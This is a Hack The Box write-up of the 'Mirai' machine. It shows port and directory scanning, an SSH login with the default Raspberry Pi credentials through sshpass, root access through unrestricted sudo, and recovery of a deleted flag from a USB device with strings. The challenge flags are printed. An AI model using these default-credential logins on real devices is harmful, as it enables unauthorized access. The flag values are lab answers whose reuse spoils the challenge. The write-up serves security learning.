Hackthebox Mirai Walkthrough
10 Apr 2020
Explanation
Hackthebox is a website which has a bunch of vulnerable machines in its own VPN.
This is a walkthrough of a box Mirai.
Solution
1. Initial Enumeration
TCP Port Scanning:
root@kali:~# nmap -p- 10.10.10.48 -sV -sC
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-10 09:35 EEST
Nmap scan report for 10.10.10.48
Host is up (0.033s latency).
Not shown: 65529 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u3 (protocol 2.0)
| ssh-hostkey:
| 1024 aa:ef:5c:e0:8e:86:97:82:47:ff:4a:e5:40:18:90:c5 (DSA)
| 2048 e8:c1:9d:c5:43:ab:fe:61:23:3b:d7:e4:af:9b:74:18 (RSA)
| 256 b6:a0:78:38:d0:c8:10:94:8b:44:b2:ea:a0:17:42:2b (ECDSA)
|_ 256 4d:68:40:f7:20:c4:e5:52:80:7a:44:38:b8:a2:a7:52 (ED25519)
53/tcp open domain dnsmasq 2.76
| dns-nsid:
|_ bind.version: dnsmasq-2.76
80/tcp open http lighttpd 1.4.35
|_http-server-header: lighttpd/1.4.35
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
1050/tcp open upnp Platinum UPnP 1.0.5.13 (UPnP/1.0 DLNADOC/1.50)
32400/tcp open http Plex Media Server httpd
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Server returned status 401 but no WWW-Authenticate header.
|_http-cors: HEAD GET POST PUT DELETE OPTIONS
|_http-title: Unauthorized
32469/tcp open upnp Platinum UPnP 1.0.5.13 (UPnP/1.0 DLNADOC/1.50)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 70.07 seconds
Gobuster HTTP:
root@kali:~# gobuster dir -u http://10.10.10.48 -w /usr/share/seclists/Discovery/Web-Content/common.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.48
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/04/10 09:37:20 Starting gobuster
===============================================================
/admin (Status: 301)
/swfobject.js (Status: 200)
===============================================================
2020/04/10 09:37:36 Finished
===============================================================
2. Getting User
We found an admin console in 10.10.10.48/admin/.
The name of the service is Pi-hole.

The default password for Pi-holeis pi:raspberry.
We can use it for the SSH login.
root@kali:~# sshpass -p raspberry ssh pi@10.10.10.48
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Apr 10 06:49:57 2020 from 10.10.14.32
SSH is enabled and the default password for the 'pi' user has not been changed.
This is a security risk - please login as the 'pi' user and type 'passwd' to set a new password.
SSH is enabled and the default password for the 'pi' user has not been changed.
This is a security risk - please login as the 'pi' user and type 'passwd' to set a new password.
pi@raspberrypi:~ $
Now we got an user pi.
user.txt is in a directory /home/pi/Desktop.
pi@raspberrypi:~ $ cat Desktop/user.txt
ff837707441b257a20e32199d7c8838d
3. Getting Root
Using sudo -l, we can find out that we can run any command with root privilege.
pi@raspberrypi:~ $ sudo -l
Matching Defaults entries for pi on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User pi may run the following commands on localhost:
(ALL : ALL) ALL
(ALL) NOPASSWD: ALL
Change the user and go to /root.
We have root.txt which says we don’t have the flag here.
root@raspberrypi:~# cat root.txt
I lost my original root.txt! I think I may have a backup on my USB stick...
Using df -h, we can find out /dev/sdb is mounted on /media/usbstick.
root@raspberrypi:~# df -h
Filesystem Size Used Avail Use% Mounted on
aufs 8.5G 2.8G 5.3G 34% /
tmpfs 100M 4.8M 96M 5% /run
/dev/sda1 1.3G 1.3G 0 100% /lib/live/mount/persistence/sda1
/dev/loop0 1.3G 1.3G 0 100% /lib/live/mount/rootfs/filesystem.squashfs
tmpfs 250M 0 250M 0% /lib/live/mount/overlay
/dev/sda2 8.5G 2.8G 5.3G 34% /lib/live/mount/persistence/sda2
devtmpfs 10M 0 10M 0% /dev
tmpfs 250M 8.0K 250M 1% /dev/shm
tmpfs 5.0M 4.0K 5.0M 1% /run/lock
tmpfs 250M 0 250M 0% /sys/fs/cgroup
tmpfs 250M 8.0K 250M 1% /tmp
/dev/sdb 8.7M 93K 7.9M 2% /media/usbstick
tmpfs 50M 0 50M 0% /run/user/999
tmpfs 50M 0 50M 0% /run/user/1000
Then, go to /media/usbstick.
There is an interesting file damnit.txt.
root@raspberrypi:/media/usbstick# cat damnit.txt
Damnit! Sorry man I accidentally deleted your files off the USB stick.
Do you know if there is any way to get them back?
-James
Sounds root.txt has been deleted already.
We can find the flag by running strings.
root@raspberrypi:~# strings /dev/sdb
>r &
/media/usbstick
lost+found
root.txt
damnit.txt
>r &
>r &
/media/usbstick
lost+found
root.txt
damnit.txt
>r &
/media/usbstick
2]8^
lost+found
root.txt
damnit.txt
>r &
3d3e483143ff12ec505d026fa13e020b
Damnit! Sorry man I accidentally deleted your files off the USB stick.
Do you know if there is any way to get them back?
-James